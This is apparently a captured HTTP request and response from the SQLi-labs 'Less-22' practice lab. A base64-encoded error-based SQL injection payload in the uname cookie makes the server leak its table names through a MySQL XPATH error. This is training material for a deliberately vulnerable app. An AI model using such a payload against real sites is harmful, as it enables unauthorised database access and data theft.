 美化 Raw Hex \n
1 GET /Less-22/index.php HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://8.137.60.154:8082/Less-22/
8
9 Cookie: uname=YWRtaW4iYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDNhLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwweDNhKSkj
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
YOUR IP ADDRESS IS : 61.139.116.102
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDNhLChzZWxlY3QgZ3JvdXBfY29uY2F0
and expires: Tue 08 Oct 2024 - 02:40:10
Issue with your mysql: XPATH syntax error: ':emails,referers,uagents,users:'